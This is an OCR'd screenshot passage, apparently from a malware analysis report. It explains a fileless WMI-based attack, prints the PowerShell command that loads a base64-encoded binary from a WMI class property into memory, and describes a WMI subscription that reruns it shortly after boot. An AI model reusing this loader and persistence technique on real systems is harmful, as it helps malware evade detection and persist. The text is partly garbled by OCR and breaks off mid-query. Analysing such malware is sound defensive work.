
This is what is known as a fileless attack - the
binary is loaded into memory and a static method
is executed:
.StartCheck()
powershell.exe -nop -c
[System.Reflection.Assembly]::Load(([Wmi
Class]'root\cimv2:Win32_Base64Class').Pr
operties['Prop'].Value);
[MSDAC.PerfOSChecker]::StartCheck()
Finally, the third object
(
) handles
root\subscription\PerfOs
persistency. It executes the previous PowerShell
command when system uptime reaches a certain
value (140 seconds after boot up of the system):
SELECT * FROM